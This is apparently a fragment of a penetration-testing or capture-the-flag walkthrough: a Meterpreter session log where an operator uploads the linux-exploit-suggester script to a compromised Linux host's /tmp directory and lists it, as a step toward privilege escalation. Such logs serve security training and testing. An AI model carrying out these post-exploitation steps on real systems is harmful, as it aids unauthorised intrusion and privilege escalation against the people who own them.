 meterpreter > upload /home/kali/tools/linux-exploit-suggester/linux-exploit-suggester.sh  /tmp/demo.sh
[*] Uploading  : /home/kali/tools/linux-exploit-suggester/linux-exploit-suggester.sh → /tmp/demo.sh
[*] Uploaded -1.00 B of 88.80 KiB (-0.0%): /home/kali/tools/linux-exploit-suggester/linux-exploit-suggester.sh → /tmp/demo.sh
[*] Completed  : /home/kali/tools/linux-exploit-suggester/linux-exploit-suggester.sh → /tmp/demo.sh
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  90934  fil   2023-11-02 07:22:12 -0400  demo.sh
meterpreter >